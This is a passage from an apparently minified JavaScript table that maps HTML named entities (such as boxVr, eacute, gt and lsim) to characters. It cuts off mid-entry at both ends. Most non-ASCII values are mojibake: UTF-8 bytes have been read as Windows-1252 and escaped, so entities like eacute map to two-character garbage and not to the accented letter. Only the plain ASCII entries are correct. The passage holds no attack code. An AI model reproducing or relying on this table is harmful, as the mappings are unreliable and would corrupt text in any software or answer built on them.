",boxVr:"\xE2\u2022\u0178",boxvR:"\xE2\u2022\u017E",boxvr:"\xE2\u201D\u0153",bprime:"\xE2\u20AC\xB5",Breve:"\xCB\u02DC",breve:"\xCB\u02DC",brvbar:"\xC2\xA6",Bscr:"\xE2\u201E\xAC",bscr:"\xF0\x9D\u2019\xB7",bsemi:"\xE2\x81\x8F",bsim:"\xE2\u02C6\xBD",bsime:"\xE2\u2039\x8D",bsol:"\\",bsolb:"\xE2\xA7\u2026",bsolhsub:"\xE2\u0178\u02C6",bull:"\xE2\u20AC\xA2",bullet:"\xE2\u20AC\xA2",bump:"\xE2\u2030\u017D",bumpE:"\xE2\xAA\xAE",bumpe:"\xE2\u2030\x8F",Bumpeq:"\xE2\u2030\u017D",bumpeq:"\xE2\u2030\x8F",Cacute:"\xC4\u2020",cacute:"\xC4\u2021",Cap:"\xE2\u2039\u2019",cap:"\xE2\u02C6\xA9",capand:"\xE2\xA9\u201E",capbrcup:"\xE2\xA9\u2030",capcap:"\xE2\xA9\u2039",capcup:"\xE2\xA9\u2021",capdot:"\xE2\xA9\u20AC",CapitalDifferentialD:"\xE2\u2026\u2026",caps:"\xE2\u02C6\xA9\xEF\xB8\u20AC",caret:"\xE2\x81\x81",caron:"\xCB\u2021",Cayleys:"\xE2\u201E\xAD",ccaps:"\xE2\xA9\x8D",Ccaron:"\xC4\u0152",ccaron:"\xC4\x8D",Ccedil:"\xC3\u2021",ccedil:"\xC3\xA7",Ccirc:"\xC4\u02C6",ccirc:"\xC4\u2030",Cconint:"\xE2\u02C6\xB0",ccups:"\xE2\xA9\u0152",ccupssm:"\xE2\xA9\x90",Cdot:"\xC4\u0160",cdot:"\xC4\u2039",cedil:"\xC2\xB8",Cedilla:"\xC2\xB8",cemptyv:"\xE2\xA6\xB2",cent:"\xC2\xA2",CenterDot:"\xC2\xB7",centerdot:"\xC2\xB7",Cfr:"\xE2\u201E\xAD",cfr:"\xF0\x9D\u201D ",CHcy:"\xD0\xA7",chcy:"\xD1\u2021",check:"\xE2\u0153\u201C",checkmark:"\xE2\u0153\u201C",Chi:"\xCE\xA7",chi:"\xCF\u2021",cir:"\xE2\u2014\u2039",circ:"\xCB\u2020",circeq:"\xE2\u2030\u2014",circlearrowleft:"\xE2\u2020\xBA",circlearrowright:"\xE2\u2020\xBB",circledast:"\xE2\u0160\u203A",circledcirc:"\xE2\u0160\u0161",circleddash:"\xE2\u0160\x9D",CircleDot:"\xE2\u0160\u2122",circledR:"\xC2\xAE",circledS:"\xE2\u201C\u02C6",CircleMinus:"\xE2\u0160\u2013",CirclePlus:"\xE2\u0160\u2022",CircleTimes:"\xE2\u0160\u2014",cirE:"\xE2\xA7\u0192",cire:"\xE2\u2030\u2014",cirfnint:"\xE2\xA8\x90",cirmid:"\xE2\xAB\xAF",cirscir:"\xE2\xA7\u201A",ClockwiseContourIntegral:"\xE2\u02C6\xB2",CloseCurlyDoubleQuote:"\xE2\u20AC\x9D",CloseCurlyQuote:"\xE2\u20AC\u2122",clubs:"\xE2\u2122\xA3",clubsuit:"\xE2\u2122\xA3",Colon:"\xE2\u02C6\xB7",colon:":",Colone:"\xE2\xA9\xB4",colone:"\xE2\u2030\u201D",coloneq:"\xE2\u2030\u201D",comma:",",commat:"@",comp:"\xE2\u02C6\x81",compfn:"\xE2\u02C6\u02DC",complement:"\xE2\u02C6\x81",complexes:"\xE2\u201E\u201A",cong:"\xE2\u2030\u2026",congdot:"\xE2\xA9\xAD",Congruent:"\xE2\u2030\xA1",Conint:"\xE2\u02C6\xAF",conint:"\xE2\u02C6\xAE",ContourIntegral:"\xE2\u02C6\xAE",Copf:"\xE2\u201E\u201A",copf:"\xF0\x9D\u2022\u201D",coprod:"\xE2\u02C6\x90",Coproduct:"\xE2\u02C6\x90",COPY:"\xC2\xA9",copy:"\xC2\xA9",copysr:"\xE2\u201E\u2014",CounterClockwiseContourIntegral:"\xE2\u02C6\xB3",crarr:"\xE2\u2020\xB5",Cross:"\xE2\xA8\xAF",cross:"\xE2\u0153\u2014",Cscr:"\xF0\x9D\u2019\u017E",cscr:"\xF0\x9D\u2019\xB8",csub:"\xE2\xAB\x8F",csube:"\xE2\xAB\u2018",csup:"\xE2\xAB\x90",csupe:"\xE2\xAB\u2019",ctdot:"\xE2\u2039\xAF",cudarrl:"\xE2\xA4\xB8",cudarrr:"\xE2\xA4\xB5",cuepr:"\xE2\u2039\u017E",cuesc:"\xE2\u2039\u0178",cularr:"\xE2\u2020\xB6",cularrp:"\xE2\xA4\xBD",Cup:"\xE2\u2039\u201C",cup:"\xE2\u02C6\xAA",cupbrcap:"\xE2\xA9\u02C6",CupCap:"\xE2\u2030\x8D",cupcap:"\xE2\xA9\u2020",cupcup:"\xE2\xA9\u0160",cupdot:"\xE2\u0160\x8D",cupor:"\xE2\xA9\u2026",cups:"\xE2\u02C6\xAA\xEF\xB8\u20AC",curarr:"\xE2\u2020\xB7",curarrm:"\xE2\xA4\xBC",curlyeqprec:"\xE2\u2039\u017E",curlyeqsucc:"\xE2\u2039\u0178",curlyvee:"\xE2\u2039\u017D",curlywedge:"\xE2\u2039\x8F",curren:"\xC2\xA4",curvearrowleft:"\xE2\u2020\xB6",curvearrowright:"\xE2\u2020\xB7",cuvee:"\xE2\u2039\u017D",cuwed:"\xE2\u2039\x8F",cwconint:"\xE2\u02C6\xB2",cwint:"\xE2\u02C6\xB1",cylcty:"\xE2\u0152\xAD",Dagger:"\xE2\u20AC\xA1",dagger:"\xE2\u20AC ",daleth:"\xE2\u201E\xB8",Darr:"\xE2\u2020\xA1",dArr:"\xE2\u2021\u201C",darr:"\xE2\u2020\u201C",dash:"\xE2\u20AC\x90",Dashv:"\xE2\xAB\xA4",dashv:"\xE2\u0160\xA3",dbkarow:"\xE2\xA4\x8F",dblac:"\xCB\x9D",Dcaron:"\xC4\u017D",dcaron:"\xC4\x8F",Dcy:"\xD0\u201D",dcy:"\xD0\xB4",DD:"\xE2\u2026\u2026",dd:"\xE2\u2026\u2020",ddagger:"\xE2\u20AC\xA1",ddarr:"\xE2\u2021\u0160",DDotrahd:"\xE2\xA4\u2018",ddotseq:"\xE2\xA9\xB7",deg:"\xC2\xB0",Del:"\xE2\u02C6\u2021",Delta:"\xCE\u201D",delta:"\xCE\xB4",demptyv:"\xE2\xA6\xB1",dfisht:"\xE2\xA5\xBF",Dfr:"\xF0\x9D\u201D\u2021",dfr:"\xF0\x9D\u201D\xA1",dHar:"\xE2\xA5\xA5",dharl:"\xE2\u2021\u0192",dharr:"\xE2\u2021\u201A",DiacriticalAcute:"\xC2\xB4",DiacriticalDot:"\xCB\u2122",DiacriticalDoubleAcute:"\xCB\x9D",DiacriticalGrave:"`",DiacriticalTilde:"\xCB\u0153",diam:"\xE2\u2039\u201E",Diamond:"\xE2\u2039\u201E",diamond:"\xE2\u2039\u201E",diamondsuit:"\xE2\u2122\xA6",diams:"\xE2\u2122\xA6",die:"\xC2\xA8",DifferentialD:"\xE2\u2026\u2020",digamma:"\xCF\x9D",disin:"\xE2\u2039\xB2",div:"\xC3\xB7",divide:"\xC3\xB7",divideontimes:"\xE2\u2039\u2021",divonx:"\xE2\u2039\u2021",DJcy:"\xD0\u201A",djcy:"\xD1\u2019",dlcorn:"\xE2\u0152\u017E",dlcrop:"\xE2\u0152\x8D",dollar:"$",Dopf:"\xF0\x9D\u201D\xBB",dopf:"\xF0\x9D\u2022\u2022",Dot:"\xC2\xA8",dot:"\xCB\u2122",DotDot:"\xE2\u0192\u0153",doteq:"\xE2\u2030\x90",doteqdot:"\xE2\u2030\u2018",DotEqual:"\xE2\u2030\x90",dotminus:"\xE2\u02C6\xB8",dotplus:"\xE2\u02C6\u201D",dotsquare:"\xE2\u0160\xA1",doublebarwedge:"\xE2\u0152\u2020",DoubleContourIntegral:"\xE2\u02C6\xAF",DoubleDot:"\xC2\xA8",DoubleDownArrow:"\xE2\u2021\u201C",DoubleLeftArrow:"\xE2\u2021\x90",DoubleLeftRightArrow:"\xE2\u2021\u201D",DoubleLeftTee:"\xE2\xAB\xA4",DoubleLongLeftArrow:"\xE2\u0178\xB8",DoubleLongLeftRightArrow:"\xE2\u0178\xBA",DoubleLongRightArrow:"\xE2\u0178\xB9",DoubleRightArrow:"\xE2\u2021\u2019",DoubleRightTee:"\xE2\u0160\xA8",DoubleUpArrow:"\xE2\u2021\u2018",DoubleUpDownArrow:"\xE2\u2021\u2022",DoubleVerticalBar:"\xE2\u02C6\xA5",DownArrow:"\xE2\u2020\u201C",Downarrow:"\xE2\u2021\u201C",downarrow:"\xE2\u2020\u201C",DownArrowBar:"\xE2\xA4\u201C",DownArrowUpArrow:"\xE2\u2021\xB5",DownBreve:"\xCC\u2018",downdownarrows:"\xE2\u2021\u0160",downharpoonleft:"\xE2\u2021\u0192",downharpoonright:"\xE2\u2021\u201A",DownLeftRightVector:"\xE2\xA5\x90",DownLeftTeeVector:"\xE2\xA5\u017E",DownLeftVector:"\xE2\u2020\xBD",DownLeftVectorBar:"\xE2\xA5\u2013",DownRightTeeVector:"\xE2\xA5\u0178",DownRightVector:"\xE2\u2021\x81",DownRightVectorBar:"\xE2\xA5\u2014",DownTee:"\xE2\u0160\xA4",DownTeeArrow:"\xE2\u2020\xA7",drbkarow:"\xE2\xA4\x90",drcorn:"\xE2\u0152\u0178",drcrop:"\xE2\u0152\u0152",Dscr:"\xF0\x9D\u2019\u0178",dscr:"\xF0\x9D\u2019\xB9",DScy:"\xD0\u2026",dscy:"\xD1\u2022",dsol:"\xE2\xA7\xB6",Dstrok:"\xC4\x90",dstrok:"\xC4\u2018",dtdot:"\xE2\u2039\xB1",dtri:"\xE2\u2013\xBF",dtrif:"\xE2\u2013\xBE",duarr:"\xE2\u2021\xB5",duhar:"\xE2\xA5\xAF",dwangle:"\xE2\xA6\xA6",DZcy:"\xD0\x8F",dzcy:"\xD1\u0178",dzigrarr:"\xE2\u0178\xBF",Eacute:"\xC3\u2030",eacute:"\xC3\xA9",easter:"\xE2\xA9\xAE",Ecaron:"\xC4\u0161",ecaron:"\xC4\u203A",ecir:"\xE2\u2030\u2013",Ecirc:"\xC3\u0160",ecirc:"\xC3\xAA",ecolon:"\xE2\u2030\u2022",Ecy:"\xD0\xAD",ecy:"\xD1\x8D",eDDot:"\xE2\xA9\xB7",Edot:"\xC4\u2013",eDot:"\xE2\u2030\u2018",edot:"\xC4\u2014",ee:"\xE2\u2026\u2021",efDot:"\xE2\u2030\u2019",Efr:"\xF0\x9D\u201D\u02C6",efr:"\xF0\x9D\u201D\xA2",eg:"\xE2\xAA\u0161",Egrave:"\xC3\u02C6",egrave:"\xC3\xA8",egs:"\xE2\xAA\u2013",egsdot:"\xE2\xAA\u02DC",el:"\xE2\xAA\u2122",Element:"\xE2\u02C6\u02C6",elinters:"\xE2\x8F\xA7",ell:"\xE2\u201E\u201C",els:"\xE2\xAA\u2022",elsdot:"\xE2\xAA\u2014",Emacr:"\xC4\u2019",emacr:"\xC4\u201C",empty:"\xE2\u02C6\u2026",emptyset:"\xE2\u02C6\u2026",EmptySmallSquare:"\xE2\u2014\xBB",emptyv:"\xE2\u02C6\u2026",EmptyVerySmallSquare:"\xE2\u2013\xAB",emsp:"\xE2\u20AC\u0192",emsp13:"\xE2\u20AC\u201E",emsp14:"\xE2\u20AC\u2026",ENG:"\xC5\u0160",eng:"\xC5\u2039",ensp:"\xE2\u20AC\u201A",Eogon:"\xC4\u02DC",eogon:"\xC4\u2122",Eopf:"\xF0\x9D\u201D\xBC",eopf:"\xF0\x9D\u2022\u2013",epar:"\xE2\u2039\u2022",eparsl:"\xE2\xA7\xA3",eplus:"\xE2\xA9\xB1",epsi:"\xCE\xB5",Epsilon:"\xCE\u2022",epsilon:"\xCE\xB5",epsiv:"\xCF\xB5",eqcirc:"\xE2\u2030\u2013",eqcolon:"\xE2\u2030\u2022",eqsim:"\xE2\u2030\u201A",eqslantgtr:"\xE2\xAA\u2013",eqslantless:"\xE2\xAA\u2022",Equal:"\xE2\xA9\xB5",equals:"=",EqualTilde:"\xE2\u2030\u201A",equest:"\xE2\u2030\u0178",Equilibrium:"\xE2\u2021\u0152",equiv:"\xE2\u2030\xA1",equivDD:"\xE2\xA9\xB8",eqvparsl:"\xE2\xA7\xA5",erarr:"\xE2\xA5\xB1",erDot:"\xE2\u2030\u201C",Escr:"\xE2\u201E\xB0",escr:"\xE2\u201E\xAF",esdot:"\xE2\u2030\x90",Esim:"\xE2\xA9\xB3",esim:"\xE2\u2030\u201A",Eta:"\xCE\u2014",eta:"\xCE\xB7",ETH:"\xC3\x90",eth:"\xC3\xB0",Euml:"\xC3\u2039",euml:"\xC3\xAB",euro:"\xE2\u201A\xAC",excl:"!",exist:"\xE2\u02C6\u0192",Exists:"\xE2\u02C6\u0192",expectation:"\xE2\u201E\xB0",ExponentialE:"\xE2\u2026\u2021",exponentiale:"\xE2\u2026\u2021",fallingdotseq:"\xE2\u2030\u2019",Fcy:"\xD0\xA4",fcy:"\xD1\u201E",female:"\xE2\u2122\u20AC",ffilig:"\xEF\xAC\u0192",fflig:"\xEF\xAC\u20AC",ffllig:"\xEF\xAC\u201E",Ffr:"\xF0\x9D\u201D\u2030",ffr:"\xF0\x9D\u201D\xA3",filig:"\xEF\xAC\x81",FilledSmallSquare:"\xE2\u2014\xBC",FilledVerySmallSquare:"\xE2\u2013\xAA",fjlig:"fj",flat:"\xE2\u2122\xAD",fllig:"\xEF\xAC\u201A",fltns:"\xE2\u2013\xB1",fnof:"\xC6\u2019",Fopf:"\xF0\x9D\u201D\xBD",fopf:"\xF0\x9D\u2022\u2014",ForAll:"\xE2\u02C6\u20AC",forall:"\xE2\u02C6\u20AC",fork:"\xE2\u2039\u201D",forkv:"\xE2\xAB\u2122",Fouriertrf:"\xE2\u201E\xB1",fpartint:"\xE2\xA8\x8D",frac12:"\xC2\xBD",frac13:"\xE2\u2026\u201C",frac14:"\xC2\xBC",frac15:"\xE2\u2026\u2022",frac16:"\xE2\u2026\u2122",frac18:"\xE2\u2026\u203A",frac23:"\xE2\u2026\u201D",frac25:"\xE2\u2026\u2013",frac34:"\xC2\xBE",frac35:"\xE2\u2026\u2014",frac38:"\xE2\u2026\u0153",frac45:"\xE2\u2026\u02DC",frac56:"\xE2\u2026\u0161",frac58:"\xE2\u2026\x9D",frac78:"\xE2\u2026\u017E",frasl:"\xE2\x81\u201E",frown:"\xE2\u0152\xA2",Fscr:"\xE2\u201E\xB1",fscr:"\xF0\x9D\u2019\xBB",gacute:"\xC7\xB5",Gamma:"\xCE\u201C",gamma:"\xCE\xB3",Gammad:"\xCF\u0153",gammad:"\xCF\x9D",gap:"\xE2\xAA\u2020",Gbreve:"\xC4\u017E",gbreve:"\xC4\u0178",Gcedil:"\xC4\xA2",Gcirc:"\xC4\u0153",gcirc:"\xC4\x9D",Gcy:"\xD0\u201C",gcy:"\xD0\xB3",Gdot:"\xC4 ",gdot:"\xC4\xA1",gE:"\xE2\u2030\xA7",ge:"\xE2\u2030\xA5",gEl:"\xE2\xAA\u0152",gel:"\xE2\u2039\u203A",geq:"\xE2\u2030\xA5",geqq:"\xE2\u2030\xA7",geqslant:"\xE2\xA9\xBE",ges:"\xE2\xA9\xBE",gescc:"\xE2\xAA\xA9",gesdot:"\xE2\xAA\u20AC",gesdoto:"\xE2\xAA\u201A",gesdotol:"\xE2\xAA\u201E",gesl:"\xE2\u2039\u203A\xEF\xB8\u20AC",gesles:"\xE2\xAA\u201D",Gfr:"\xF0\x9D\u201D\u0160",gfr:"\xF0\x9D\u201D\xA4",Gg:"\xE2\u2039\u2122",gg:"\xE2\u2030\xAB",ggg:"\xE2\u2039\u2122",gimel:"\xE2\u201E\xB7",GJcy:"\xD0\u0192",gjcy:"\xD1\u201C",gl:"\xE2\u2030\xB7",gla:"\xE2\xAA\xA5",glE:"\xE2\xAA\u2019",glj:"\xE2\xAA\xA4",gnap:"\xE2\xAA\u0160",gnapprox:"\xE2\xAA\u0160",gnE:"\xE2\u2030\xA9",gne:"\xE2\xAA\u02C6",gneq:"\xE2\xAA\u02C6",gneqq:"\xE2\u2030\xA9",gnsim:"\xE2\u2039\xA7",Gopf:"\xF0\x9D\u201D\xBE",gopf:"\xF0\x9D\u2022\u02DC",grave:"`",GreaterEqual:"\xE2\u2030\xA5",GreaterEqualLess:"\xE2\u2039\u203A",GreaterFullEqual:"\xE2\u2030\xA7",GreaterGreater:"\xE2\xAA\xA2",GreaterLess:"\xE2\u2030\xB7",GreaterSlantEqual:"\xE2\xA9\xBE",GreaterTilde:"\xE2\u2030\xB3",Gscr:"\xF0\x9D\u2019\xA2",gscr:"\xE2\u201E\u0160",gsim:"\xE2\u2030\xB3",gsime:"\xE2\xAA\u017D",gsiml:"\xE2\xAA\x90",Gt:"\xE2\u2030\xAB",GT:">",gt:">",gtcc:"\xE2\xAA\xA7",gtcir:"\xE2\xA9\xBA",gtdot:"\xE2\u2039\u2014",gtlPar:"\xE2\xA6\u2022",gtquest:"\xE2\xA9\xBC",gtrapprox:"\xE2\xAA\u2020",gtrarr:"\xE2\xA5\xB8",gtrdot:"\xE2\u2039\u2014",gtreqless:"\xE2\u2039\u203A",gtreqqless:"\xE2\xAA\u0152",gtrless:"\xE2\u2030\xB7",gtrsim:"\xE2\u2030\xB3",gvertneqq:"\xE2\u2030\xA9\xEF\xB8\u20AC",gvnE:"\xE2\u2030\xA9\xEF\xB8\u20AC",Hacek:"\xCB\u2021",hairsp:"\xE2\u20AC\u0160",half:"\xC2\xBD",hamilt:"\xE2\u201E\u2039",HARDcy:"\xD0\xAA",hardcy:"\xD1\u0160",hArr:"\xE2\u2021\u201D",harr:"\xE2\u2020\u201D",harrcir:"\xE2\xA5\u02C6",harrw:"\xE2\u2020\xAD",Hat:"^",hbar:"\xE2\u201E\x8F",Hcirc:"\xC4\xA4",hcirc:"\xC4\xA5",hearts:"\xE2\u2122\xA5",heartsuit:"\xE2\u2122\xA5",hellip:"\xE2\u20AC\xA6",hercon:"\xE2\u0160\xB9",Hfr:"\xE2\u201E\u0152",hfr:"\xF0\x9D\u201D\xA5",HilbertSpace:"\xE2\u201E\u2039",hksearow:"\xE2\xA4\xA5",hkswarow:"\xE2\xA4\xA6",hoarr:"\xE2\u2021\xBF",homtht:"\xE2\u02C6\xBB",hookleftarrow:"\xE2\u2020\xA9",hookrightarrow:"\xE2\u2020\xAA",Hopf:"\xE2\u201E\x8D",hopf:"\xF0\x9D\u2022\u2122",horbar:"\xE2\u20AC\u2022",HorizontalLine:"\xE2\u201D\u20AC",Hscr:"\xE2\u201E\u2039",hscr:"\xF0\x9D\u2019\xBD",hslash:"\xE2\u201E\x8F",Hstrok:"\xC4\xA6",hstrok:"\xC4\xA7",HumpDownHump:"\xE2\u2030\u017D",HumpEqual:"\xE2\u2030\x8F",hybull:"\xE2\x81\u0192",hyphen:"\xE2\u20AC\x90",Iacute:"\xC3\x8D",iacute:"\xC3\xAD",ic:"\xE2\x81\xA3",Icirc:"\xC3\u017D",icirc:"\xC3\xAE",Icy:"\xD0\u02DC",icy:"\xD0\xB8",Idot:"\xC4\xB0",IEcy:"\xD0\u2022",iecy:"\xD0\xB5",iexcl:"\xC2\xA1",iff:"\xE2\u2021\u201D",Ifr:"\xE2\u201E\u2018",ifr:"\xF0\x9D\u201D\xA6",Igrave:"\xC3\u0152",igrave:"\xC3\xAC",ii:"\xE2\u2026\u02C6",iiiint:"\xE2\xA8\u0152",iiint:"\xE2\u02C6\xAD",iinfin:"\xE2\xA7\u0153",iiota:"\xE2\u201E\xA9",IJlig:"\xC4\xB2",ijlig:"\xC4\xB3",Im:"\xE2\u201E\u2018",Imacr:"\xC4\xAA",imacr:"\xC4\xAB",image:"\xE2\u201E\u2018",ImaginaryI:"\xE2\u2026\u02C6",imagline:"\xE2\u201E\x90",imagpart:"\xE2\u201E\u2018",imath:"\xC4\xB1",imof:"\xE2\u0160\xB7",imped:"\xC6\xB5",Implies:"\xE2\u2021\u2019",in:"\xE2\u02C6\u02C6",incare:"\xE2\u201E\u2026",infin:"\xE2\u02C6\u017E",infintie:"\xE2\xA7\x9D",inodot:"\xC4\xB1",Int:"\xE2\u02C6\xAC",int:"\xE2\u02C6\xAB",intcal:"\xE2\u0160\xBA",integers:"\xE2\u201E\xA4",Integral:"\xE2\u02C6\xAB",intercal:"\xE2\u0160\xBA",Intersection:"\xE2\u2039\u201A",intlarhk:"\xE2\xA8\u2014",intprod:"\xE2\xA8\xBC",InvisibleComma:"\xE2\x81\xA3",InvisibleTimes:"\xE2\x81\xA2",IOcy:"\xD0\x81",iocy:"\xD1\u2018",Iogon:"\xC4\xAE",iogon:"\xC4\xAF",Iopf:"\xF0\x9D\u2022\u20AC",iopf:"\xF0\x9D\u2022\u0161",Iota:"\xCE\u2122",iota:"\xCE\xB9",iprod:"\xE2\xA8\xBC",iquest:"\xC2\xBF",Iscr:"\xE2\u201E\x90",iscr:"\xF0\x9D\u2019\xBE",isin:"\xE2\u02C6\u02C6",isindot:"\xE2\u2039\xB5",isinE:"\xE2\u2039\xB9",isins:"\xE2\u2039\xB4",isinsv:"\xE2\u2039\xB3",isinv:"\xE2\u02C6\u02C6",it:"\xE2\x81\xA2",Itilde:"\xC4\xA8",itilde:"\xC4\xA9",Iukcy:"\xD0\u2020",iukcy:"\xD1\u2013",Iuml:"\xC3\x8F",iuml:"\xC3\xAF",Jcirc:"\xC4\xB4",jcirc:"\xC4\xB5",Jcy:"\xD0\u2122",jcy:"\xD0\xB9",Jfr:"\xF0\x9D\u201D\x8D",jfr:"\xF0\x9D\u201D\xA7",jmath:"\xC8\xB7",Jopf:"\xF0\x9D\u2022\x81",jopf:"\xF0\x9D\u2022\u203A",Jscr:"\xF0\x9D\u2019\xA5",jscr:"\xF0\x9D\u2019\xBF",Jsercy:"\xD0\u02C6",jsercy:"\xD1\u02DC",Jukcy:"\xD0\u201E",jukcy:"\xD1\u201D",Kappa:"\xCE\u0161",kappa:"\xCE\xBA",kappav:"\xCF\xB0",Kcedil:"\xC4\xB6",kcedil:"\xC4\xB7",Kcy:"\xD0\u0161",kcy:"\xD0\xBA",Kfr:"\xF0\x9D\u201D\u017D",kfr:"\xF0\x9D\u201D\xA8",kgreen:"\xC4\xB8",KHcy:"\xD0\xA5",khcy:"\xD1\u2026",KJcy:"\xD0\u0152",kjcy:"\xD1\u0153",Kopf:"\xF0\x9D\u2022\u201A",kopf:"\xF0\x9D\u2022\u0153",Kscr:"\xF0\x9D\u2019\xA6",kscr:"\xF0\x9D\u201C\u20AC",lAarr:"\xE2\u2021\u0161",Lacute:"\xC4\xB9",lacute:"\xC4\xBA",laemptyv:"\xE2\xA6\xB4",lagran:"\xE2\u201E\u2019",Lambda:"\xCE\u203A",lambda:"\xCE\xBB",Lang:"\xE2\u0178\xAA",lang:"\xE2\u0178\xA8",langd:"\xE2\xA6\u2018",langle:"\xE2\u0178\xA8",lap:"\xE2\xAA\u2026",Laplacetrf:"\xE2\u201E\u2019",laquo:"\xC2\xAB",Larr:"\xE2\u2020\u017E",lArr:"\xE2\u2021\x90",larr:"\xE2\u2020\x90",larrb:"\xE2\u2021\xA4",larrbfs:"\xE2\xA4\u0178",larrfs:"\xE2\xA4\x9D",larrhk:"\xE2\u2020\xA9",larrlp:"\xE2\u2020\xAB",larrpl:"\xE2\xA4\xB9",larrsim:"\xE2\xA5\xB3",larrtl:"\xE2\u2020\xA2",lat:"\xE2\xAA\xAB",lAtail:"\xE2\xA4\u203A",latail:"\xE2\xA4\u2122",late:"\xE2\xAA\xAD",lates:"\xE2\xAA\xAD\xEF\xB8\u20AC",lBarr:"\xE2\xA4\u017D",lbarr:"\xE2\xA4\u0152",lbbrk:"\xE2\x9D\xB2",lbrace:"{",lbrack:"[",lbrke:"\xE2\xA6\u2039",lbrksld:"\xE2\xA6\x8F",lbrkslu:"\xE2\xA6\x8D",Lcaron:"\xC4\xBD",lcaron:"\xC4\xBE",Lcedil:"\xC4\xBB",lcedil:"\xC4\xBC",lceil:"\xE2\u0152\u02C6",lcub:"{",Lcy:"\xD0\u203A",lcy:"\xD0\xBB",ldca:"\xE2\xA4\xB6",ldquo:"\xE2\u20AC\u0153",ldquor:"\xE2\u20AC\u017E",ldrdhar:"\xE2\xA5\xA7",ldrushar:"\xE2\xA5\u2039",ldsh:"\xE2\u2020\xB2",lE:"\xE2\u2030\xA6",le:"\xE2\u2030\xA4",LeftAngleBracket:"\xE2\u0178\xA8",LeftArrow:"\xE2\u2020\x90",Leftarrow:"\xE2\u2021\x90",leftarrow:"\xE2\u2020\x90",LeftArrowBar:"\xE2\u2021\xA4",LeftArrowRightArrow:"\xE2\u2021\u2020",leftarrowtail:"\xE2\u2020\xA2",LeftCeiling:"\xE2\u0152\u02C6",LeftDoubleBracket:"\xE2\u0178\xA6",LeftDownTeeVector:"\xE2\xA5\xA1",LeftDownVector:"\xE2\u2021\u0192",LeftDownVectorBar:"\xE2\xA5\u2122",LeftFloor:"\xE2\u0152\u0160",leftharpoondown:"\xE2\u2020\xBD",leftharpoonup:"\xE2\u2020\xBC",leftleftarrows:"\xE2\u2021\u2021",LeftRightArrow:"\xE2\u2020\u201D",Leftrightarrow:"\xE2\u2021\u201D",leftrightarrow:"\xE2\u2020\u201D",leftrightarrows:"\xE2\u2021\u2020",leftrightharpoons:"\xE2\u2021\u2039",leftrightsquigarrow:"\xE2\u2020\xAD",LeftRightVector:"\xE2\xA5\u017D",LeftTee:"\xE2\u0160\xA3",LeftTeeArrow:"\xE2\u2020\xA4",LeftTeeVector:"\xE2\xA5\u0161",leftthreetimes:"\xE2\u2039\u2039",LeftTriangle:"\xE2\u0160\xB2",LeftTriangleBar:"\xE2\xA7\x8F",LeftTriangleEqual:"\xE2\u0160\xB4",LeftUpDownVector:"\xE2\xA5\u2018",LeftUpTeeVector:"\xE2\xA5 ",LeftUpVector:"\xE2\u2020\xBF",LeftUpVectorBar:"\xE2\xA5\u02DC",LeftVector:"\xE2\u2020\xBC",LeftVectorBar:"\xE2\xA5\u2019",lEg:"\xE2\xAA\u2039",leg:"\xE2\u2039\u0161",leq:"\xE2\u2030\xA4",leqq:"\xE2\u2030\xA6",leqslant:"\xE2\xA9\xBD",les:"\xE2\xA9\xBD",lescc:"\xE2\xAA\xA8",lesdot:"\xE2\xA9\xBF",lesdoto:"\xE2\xAA\x81",lesdotor:"\xE2\xAA\u0192",lesg:"\xE2\u2039\u0161\xEF\xB8\u20AC",lesges:"\xE2\xAA\u201C",lessapprox:"\xE2\xAA\u2026",lessdot:"\xE2\u2039\u2013",lesseqgtr:"\xE2\u2039\u0161",lesseqqgtr:"\xE2\xAA\u2039",LessEqualGreater:"\xE2\u2039\u0161",LessFullEqual:"\xE2\u2030\xA6",LessGreater:"\xE2\u2030\xB6",lessgtr:"\xE2\u2030\xB6",LessLess:"\xE2\xAA\xA1",lesssim:"\xE2\u2030\xB2",LessSlantEqual:"\xE2\xA9\xBD",LessTilde:"\xE2\u2030\xB2",lfisht:"\xE2\xA5\xBC",lfloor:"\xE2\u0152\u0160",Lfr:"\xF0\x9D\u201D\x8F",lfr:"\xF0\x9D\u201D\xA9",lg:"\xE2\u2030\xB6",lgE:"\xE2\xAA\u2018",lHar:"\xE2\xA5\xA2",lhard:"\xE2\u2020\xBD",lharu:"\xE2\u2020\xBC",lharul:"\xE2\xA5\xAA",lhblk:"\xE2\u2013\u201E",LJcy:"\xD0\u2030",ljcy:"\xD1\u2122",Ll:"\xE2\u2039\u02DC",ll:"\xE2\u2030\xAA",llarr:"\xE2\u2021\u2021",llcorner:"\xE2\u0152\u017E",Lleftarrow:"\xE2\u2021\u0161",llhard:"\xE2\xA5\xAB",lltri:"\xE2\u2014\xBA",Lmidot:"\xC4\xBF",lmidot:"\xC5\u20AC",lmoust:"\xE2\u017D\xB0",lmoustache:"\xE2\u017D\xB0",lnap:"\xE2\xAA\u2030",lnapprox:"\xE2\xAA\u2030",lnE:"\xE2\u2030\xA8",lne:"\xE2\xAA\u2021",lneq:"\xE2\xAA\u2021",lneqq:"\xE2\u2030\xA8",lnsim:"\xE2\u2039\xA6",loang:"\xE2\u0178\xAC",loarr:"\xE2\u2021\xBD",lobrk:"\xE2\u0178\xA6",LongLeftArrow:"\xE2\u0178\xB5",Longleftarrow:"\xE2\u0178\xB8",longleftarrow:"\xE2\u0178\xB5",LongLeftRightArrow:"\xE2\u0178\xB7",Longleftrightarrow:"\xE2\u0178\xBA",longleftrightarrow:"\xE2\u0178\xB7",longmapsto:"\xE2\u0178\xBC",LongRightArrow:"\xE2\u0178\xB6",Longrightarrow:"\xE2\u0178\xB9",longrightarrow:"\xE2\u0178\xB6",looparrowleft:"\xE2\u2020\xAB",looparrowright:"\xE2\u2020\xAC",lopar:"\xE2\xA6\u2026",Lopf:"\xF0\x9D\u2022\u0192",lopf:"\xF0\x9D\u2022\x9D",loplus:"\xE2\xA8\xAD",lotimes:"\xE2\xA8\xB4",lowast:"\xE2\u02C6\u2014",lowbar:"_",LowerLeftArrow:"\xE2\u2020\u2122",LowerRightArrow:"\xE2\u2020\u02DC",loz:"\xE2\u2014\u0160",lozenge:"\xE2\u2014\u0160",lozf:"\xE2\xA7\xAB",lpar:"(",lparlt:"\xE2\xA6\u201C",lrarr:"\xE2\u2021\u2020",lrcorner:"\xE2\u0152\u0178",lrhar:"\xE2\u2021\u2039",lrhard:"\xE2\xA5\xAD",lrm:"\xE2\u20AC\u017D",lrtri:"\xE2\u0160\xBF",lsaquo:"\xE2\u20AC\xB9",Lscr:"\xE2\u201E\u2019",lscr:"\xF0\x9D\u201C\x81",Lsh:"\xE2\u2020\xB0",lsh:"\xE2\u2020\xB0",lsim:"\xE2\u2030\xB2",lsime:"\xE2\xAA\x